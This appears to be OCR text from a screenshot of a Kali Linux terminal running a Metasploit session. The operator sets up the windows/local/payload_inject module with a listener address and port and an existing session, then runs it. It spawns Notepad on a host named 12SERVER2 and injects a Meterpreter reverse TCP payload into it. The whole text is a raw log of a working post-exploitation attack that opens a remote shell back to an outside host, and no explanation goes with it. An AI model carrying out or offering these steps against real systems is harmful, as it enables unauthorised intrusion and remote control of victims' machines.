 kali@kali: ~/Desktop
File Actions Edit View Help
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 127.0.0.1 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows
msf6 exploit(windows/local/payload_inject) > set disablepayloadhandler true
disablepayloadhandler ⇒ true
msf6 exploit(windows/local/payload_inject) > set lhost 10.68.2.251
lhost ⇒ 10.68.2.251
msf6 exploit(windows/local/payload_inject) > set lport 9999
lport ⇒ 9999
msf6 exploit(windows/local/payload_inject) > set session 1
session ⇒ 1
msf6 exploit(windows/local/payload_inject) > run
[*] Running module against 12SERVER2
[*] Spawned Notepad process 6492
[*] Injecting payload into 6492
[*] Preparing 'windows/meterpreter/reverse_tcp' for PID 6492
msf6 exploit(windows/local/payload_inject) >